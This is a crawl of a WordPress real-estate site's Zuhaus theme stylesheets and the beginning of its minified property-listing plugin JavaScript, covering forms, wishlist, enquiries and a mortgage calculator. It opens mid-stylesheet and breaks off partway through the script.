article{width:50%}.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width-height{width:100%}.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-five-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-with-map.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width-height{width:100%}}@media only screen and (min-width:1025px) and (max-width:1200px){.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-gallery.mkdf-pl-four-columns article{width:33.33333%}}@media only screen and (min-width:1025px) and (max-width:1200px) and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-gallery.mkdf-pl-four-columns article:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px) and (max-width:1200px){.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-gallery.mkdf-pl-five-columns article{width:33.33333%}}@media only screen and (min-width:1025px) and (max-width:1200px) and (min-width:1025px){.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-gallery.mkdf-pl-five-columns article:nth-child(3n+1){clear:both}}@media only screen and (min-width:1025px) and (max-width:1200px){.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-four-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-four-columns article{width:33.33333%}.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width-height{width:66.66667%}.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-five-columns article{width:33.33333%}.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-no-map.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width-height{width:66.66667%}}@media only screen and (max-width:1024px){.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-map-part{width:100%;position:relative}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-map-part #mkdf-re-multiple-map-holder{height:500px}.mkdf-property-list-holder.mkdf-pl-with-map .mkdf-property-list-items-part{width:100%;padding:55px 35px}.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article{width:50%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-three-columns article:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns article{width:50%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-four-columns article:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns article{width:50%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-property-list-holder.mkdf-pl-gallery.mkdf-pl-five-columns article:nth-child(2n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article.mkdf-pl-masonry-large-width-height{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article.mkdf-pl-masonry-large-width-height{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article{width:50%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article.mkdf-pl-masonry-large-width-height{width:100%}}@media only screen and (max-width:680px){.mkdf-property-list-holder.mkdf-pl-gallery article{width:100%!important}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-two-columns article{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-three-columns article{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-four-columns article{width:100%}.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns .mkdf-pl-grid-sizer,.mkdf-property-list-holder.mkdf-pl-masonry.mkdf-pl-five-columns article{width:100%}}@media only screen and (max-width:1024px){.mkdf-property-type-list-holder.mkdf-ptl-four-columns li{width:33.33%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-four-columns li:nth-child(3n+1){clear:both;border-left:0}}@media only screen and (max-width:1024px){.mkdf-property-type-list-holder.mkdf-ptl-five-columns li{width:33.33%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-five-columns li:nth-child(3n+1){clear:both;border-left:0}}@media only screen and (max-width:1024px){.mkdf-property-type-list-holder.mkdf-ptl-six-columns li{width:33.33%}}@media only screen and (max-width:1024px) and (min-width:681px){.mkdf-property-type-list-holder.mkdf-ptl-six-columns li:nth-child(3n+1){clear:both;border-left:0}}@media only screen and (max-width:680px){.mkdf-property-type-list-holder li{width:100%!important;border-left:0!important}.mkdf-property-type-list-holder li .mkdf-ptl-item-inner{border-bottom:1px solid #e1e1e1;padding-bottom:10px;margin-bottom:10px}.mkdf-property-type-list-holder li:last-child .mkdf-ptl-item-inner{border-bottom:0}}@media only screen and (max-width:1200px){.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-location-area{width:50%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-type-area{width:50%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-beds-area{width:20%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-quick-resp-min-baths-area{width:20%}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-min{width:30%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-submit{width:30%}}@media only screen and (max-width:680px){.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-min{width:50%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-price-area-max{width:50%!important}.dsidx-resp-search-box.dsidx-resp-horizontal .dsidx-resp-area-submit{width:100%!important;float:none;text-align:center}}@media only screen and (max-width:680px){#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media{width:100%;margin-bottom:20px!important;float:none;padding:0!important}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-media .dsidx-photo{text-align:left}#dsidx #dsidx-listings li.dsidx-listing-container .dsidx-data{width:100%;margin:0!important}}@media only screen and (max-width:1024px){.widget.dsidx-widget-single-listing-wrap .dsidx-widget-single-listing .dsidx-widget-single-listing-slideshow .dsidx-widget-single-listing-photo{text-align:left}}@media only screen and (max-width:680px){#ihf-main-container .ihf-result.row .ihf-results-photo{width:100%;padding-bottom:10px}#ihf-main-container .ihf-result.row .ihf-results-property-info{width:100%;padding-left:0;padding-top:10px;border-top:1px solid #e1e1e1}}@media only screen and (max-width:1024px){.mkdf-agency-agent-list.mkdf-aal-four-columns li{width:33.333%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-four-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-agency-agent-list.mkdf-aal-five-columns li{width:33.333%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-five-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:1024px){.mkdf-agency-agent-list.mkdf-aal-six-columns li{width:33.333%}}@media only screen and (max-width:1024px) and (min-width:769px){.mkdf-agency-agent-list.mkdf-aal-six-columns li:nth-child(3n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-agency-agent-list.mkdf-aal-three-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-agency-agent-list.mkdf-aal-three-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-agency-agent-list.mkdf-aal-four-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-agency-agent-list.mkdf-aal-four-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-agency-agent-list.mkdf-aal-five-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-agency-agent-list.mkdf-aal-five-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:768px){.mkdf-agency-agent-list.mkdf-aal-six-columns li{width:50%}}@media only screen and (max-width:768px) and (min-width:681px){.mkdf-agency-agent-list.mkdf-aal-six-columns li:nth-child(2n+1){clear:both}}@media only screen and (max-width:680px){.mkdf-agency-agent-list li{width:100%!important}}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus/style.css?ver=5.7.14
body_size: 188
content:
/*
Theme Name: Zuhaus
Theme URI: https://zuhaus.qodeinteractive.com/
Description: A Modern Real Estate and Rental Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Text Domain: zuhaus
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
Version: 2.0
License: GNU General Public License
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus-child/style.css?ver=5.7.14
body_size: 273
content:
/*
Theme Name: Zuhaus Child
Theme URI: https://zuhaus.qodeinteractive.com/
Description: A child theme of Zuhaus Theme
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.0.1
Text Domain: zuhaus
Template: zuhaus
*/
#wow-modal-id-1 {
    z-index: 9999 !important ;
	position: fixed;
}

.mkdf-title-holder {
    z-index: -1 !important;
}

.mkdf-page-footer {
    z-index: 999 !important;
}

#anasayfa-sosyal {
    z-index: -1 !important;
    position: inherit;
}

.mkdf-ptl-not-found {
    display: none;
}
.mkdf-filter-features-holder {
    display: none;
}
.arrow_carrot-right::before {
    content: "\35";
    padding-left: 0px !important;
}
.mkdf-owl-slider .owl-nav .owl-next {
    right: -70px;
}
.mkdf-owl-slider .owl-nav .owl-prev {
    left: -70px;
}
.mkdf-property-virtual-tour.mkdf-property-label-items-holder {
    display: none !important;
}

@media all and (max-width: 700px)  {
   .mkdf-owl-slider{
	    height: 350px; 
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/css/style_dynamic.css?ver=1631783212
body_size: 1243
content:
/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_design_styles function */
body { font-family: Roboto;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h1_styles function */
h1 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h2_styles function */
h2 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h3_styles function */
h3 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h4_styles function */
h4 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h5_styles function */
h5 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_h6_styles function */
h6 { font-family: Roboto Slab;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_text_styles function */
p { font-family: Roboto;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_styles function */
a, p a { color: #0d5056;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_hover_styles function */
a:hover, p a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/assets/custom-styles/general-custom-styles.php zuhaus_mikado_link_hover_styles function */
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_text_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz { color: #9c9c9c;font-size: 13px;border-color: rgba(225, 225, 225, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_focus_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-text:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-number:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-date:focus, .cf7_custom_style_1 textarea.wpcf7-form-control.wpcf7-textarea:focus, .cf7_custom_style_1 select.wpcf7-form-control.wpcf7-select:focus, .cf7_custom_style_1 input.wpcf7-form-control.wpcf7-quiz:focus { color: #9c9c9c;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_label_styles_1 function */
.cf7_custom_style_1 p { color: #9c9c9c;font-size: 13px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit { color: #123940;background-color: rgba(252, 179, 55, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_hover_styles_1 function */
.cf7_custom_style_1 input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover { color: #fcb337;background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_text_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-text, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-number, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-date, .cf7_custom_style_2 textarea.wpcf7-form-control.wpcf7-textarea, .cf7_custom_style_2 select.wpcf7-form-control.wpcf7-select, .cf7_custom_style_2 input.wpcf7-form-control.wpcf7-quiz { padding-top: 20px;padding-bottom: 18px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/contactform7/custom-styles/contact-form.php zuhaus_mikado_contact_form7_button_styles_2 function */
.cf7_custom_style_2 input.wpcf7-form-control.wpcf7-submit { padding-top: 0;padding-bottom: 0;height: 40px;line-height: 40px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_page_general_styles function */
.mkdf-404-page .mkdf-content { background-image: url(http://www.flatsinistanbul.com/wp-content/uploads/2017/11/error-page-background-img.jpg);background-position: center 0;background-size: cover;background-repeat: no-repeat;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_title_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-title { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_subtitle_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-subtitle { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/error404/custom-styles/custom-styles.php zuhaus_mikado_404_text_styles function */
.mkdf-404-page .mkdf-page-not-found .mkdf-404-text { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/footer/admin/custom-styles/footer-custom-styles.php zuhaus_mikado_footer_top_general_styles function */
.mkdf-page-footer .mkdf-footer-top-holder { background-color: #123940;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/footer/admin/custom-styles/footer-custom-styles.php zuhaus_mikado_footer_bottom_general_styles function */
.mkdf-page-footer .mkdf-footer-bottom-holder { background-color: #052526;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php zuhaus_mikado_fixed_header_styles function */
.mkdf-page-header .mkdf-fixed-wrapper.fixed .mkdf-menu-area { background-color: rgba(18, 57, 64, 1)!important;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/fixed-header/admin/custom-styles/fixed-header-custom-styles.php zuhaus_mikado_fixed_header_styles function */
.mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li:hover > a, .mkdf-fixed-wrapper.fixed .mkdf-main-menu > ul > li.mkdf-active-item > a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_header_general_styles function */
.mkdf-mobile-header .mkdf-mobile-header-inner { background-color: #123940;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav { background-color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > a, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li.mkdf-active-item > h6, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > a:hover, .mkdf-mobile-header .mkdf-mobile-nav .mkdf-grid > ul > li > h6:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_navigation_styles function */
.mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > a, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-ancestor > h6, .mkdf-mobile-header .mkdf-mobile-nav ul ul li.current-menu-item > h6, .mkdf-mobile-header .mkdf-mobile-nav ul ul li a:hover, .mkdf-mobile-header .mkdf-mobile-nav ul ul li h6:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_icon_styles function */
.mkdf-mobile-header .mkdf-mobile-menu-opener a { color: #ffffff;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/mobile-header/admin/custom-styles/mobile-header-custom-styles.php zuhaus_mikado_mobile_icon_styles function */
.mkdf-mobile-header .mkdf-mobile-menu-opener a:hover, .mkdf-mobile-header .mkdf-mobile-menu-opener.mkdf-mobile-menu-opened a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php zuhaus_mikado_sticky_header_styles function */
.mkdf-page-header .mkdf-sticky-header .mkdf-sticky-holder { background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/sticky-header/admin/custom-styles/sticky-header-custom-styles.php zuhaus_mikado_sticky_header_styles function */
.mkdf-main-menu.mkdf-sticky-nav > ul > li:hover > a, .mkdf-main-menu.mkdf-sticky-nav > ul > li.mkdf-active-item > a { color: #fcb337;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar-background { height: 81px;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar-background { background-color: rgba(255, 255, 255, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/types/top-header/admin/custom-styles/top-header-custom-styles.php zuhaus_mikado_header_top_bar_styles function */
.mkdf-top-bar { background-color: rgba(255, 255, 255, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_header_menu_area_styles function */
.mkdf-page-header .mkdf-menu-area { background-color: rgba(18, 57, 64, 1);height: 70px !important;box-shadow: 0px 1px 3px rgba(0,0,0,0.15);border-bottom: 1px solid #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-main-menu > ul > li > a:hover { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-main-menu > ul > li.mkdf-active-item > a { color: #e8901a;}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/header/admin/custom-styles/header-custom-styles.php zuhaus_mikado_main_menu_styles function */
.mkdf-drop-down .narrow .second .inner ul, .mkdf-drop-down .wide .second .inner { background-color: rgba(18, 57, 64, 1);}

/* generated in /home/t64fcy5numda/public_html/wp-content/themes/zuhaus/framework/modules/title/types/breadcrumbs/admin/custom-styles/breadcrumbs-title-custom-styles.php zuhaus_mikado_breadcrumbs_title_area_typography_style function */
.mkdf-title-holder .mkdf-title-wrapper .mkdf-breadcrumbs { color: #ffffff;font-family: Hind;font-size: 18px;font-weight: 400;}



--- FILE ---
content_type: text/javascript
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/js/real-estate.min.js?ver=5.7.14
body_size: 11256
content:
!function(l){"use strict";var e={};function t(){var e;o(),i(),n(),function(){var r=l("#mkdf-re-add-property-form, #mkdf-re-edit-property-form");{var a,s,o;r.length&&(a=r.find("button"),s=a.data("updating-text"),o=a.data("updated-text"),r.on("submit",function(e){e.preventDefault();var t=a.html(),e=l(this).find(".mkdf-membership-gallery-upload-hidden"),i=[];a.html(s);var n=new FormData;e.each(function(){var e=l(this),t=e.attr("name"),r=e.parents(".mkdf-membership-repeater-field").attr("id"),a=e[0].files,s="-1"!=t.indexOf("[]")?(s=t.substring(0,t.length-2)+"_mkdf_regarray_",e=r.lastIndexOf("-"),e=r.substring(e+1),i.push(s),s+e+"_"):t+"_mkdf_reg_";0==a.length&&n.append(s,new File([""],"mkdf-dummy-file.txt",{type:"text/plain"}));for(var o=0;o<a.length;o++)1==a[o].name.match(/\./g).length&&-1!==l.inArray(a[o].type,["image/png","image/jpg","image/jpeg","application/pdf"])&&n.append(s+o,a[o])}),"mkdf-re-add-property-form"==r.attr("id")?n.append("action","mkdf_re_add_property"):n.append("action","mkdf_re_edit_property");e=l(this).serialize();return n.append("data",e),l.ajax({type:"POST",data:n,contentType:!1,processData:!1,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);mkdf.modules.socialLogin.mkdfRenderAjaxResponseMessage(e),"success"==e.status?(a.html(o),window.location=e.redirect):a.html(t)}}),!1}))}}(),d(),(e=l(".mkdf-property-item-delete")).length&&e.each(function(){var e=l(this),t=e.data("property-id"),r=e.data("confirm-text"),a=e.parents(".mkdf-re-profile-property-item");e.on("click",function(e){e.preventDefault(),confirm(r)&&(e={action:"mkdf_re_delete_property",property_id:t},l.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){"success"==JSON.parse(e).status&&a.fadeOut(function(){a.remove()})}}))})})}function r(){}function a(){}function s(){}function o(){l(".mkdf-property-whishlist").on("click",function(e){e.preventDefault();var t=l(this);void 0!==t.data("property-id")&&mkdf.body.hasClass("logged-in")?(e=t.data("property-id"),function(t,e){e={action:"mkdf_re_add_property_to_wishlist",property_id:e};l.ajax({type:"POST",data:e,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){e=JSON.parse(e);"success"==e.status&&(t.hasClass("mkdf-icon-only")||t.find("span").text(e.data.message),t.find("i").removeClass("fa-heart fa-heart-o").addClass(e.data.icon))}})}(t,e)):l(document.body).trigger("open_user_login_trigger")})}function i(){var e=l(".mkdf-property-single-holder"),t=l(".mkdf-property-enquiry-holder"),r=e.find(".mkdf-property-single-action"),e=l(".mkdf-property-enquiry-close");r.on("click",function(){t.fadeIn(300),t.addClass("opened")}),t.add(e).on("click",function(){t.hasClass("opened")&&(t.fadeOut(300),t.removeClass("opened"))}),l(".mkdf-property-enquiry-inner").on("click",function(e){e.stopPropagation()}),l(window).on("keyup",function(e){t.hasClass("opened")&&27==e.keyCode&&(t.fadeOut(300),t.removeClass("opened"))})}function n(){var t=l(".mkdf-property-enquiry-holder"),r=l(".mkdf-property-enquiry-response"),a=t.find(".mkdf-property-enquiry-form");a.on("submit",function(e){e.preventDefault(),r.empty();e={action:"mkdf_re_send_property_enquiry",data:{name:a.find("#enquiry-name").val(),email:a.find("#enquiry-email").val(),message:a.find("#enquiry-message").val(),itemId:a.find("#property-item-id").val(),nonce:a.find("#mkdf_re_nonce_property_item_enquiry").val(),itemIdUser:a.find("#property-item-id-user").val()}};l.ajax({type:"POST",url:mkdfGlobalVars.vars.mkdfAjaxUrl,data:e,success:function(e){e=JSON.parse(e);"error"==e.status?r.html(e.message):(r.html(e.message),a.fadeOut(300),setTimeout(function(){t.remove()},2e3))}})})}function d(){var e=l(".mkdf-mortgage-calculator-holder");e.length&&e.each(function(){var e=l(this),a=e.find("form"),s=e.find(".mkdf-mc-result-holder");a.on("submit",function(e){e.preventDefault();var 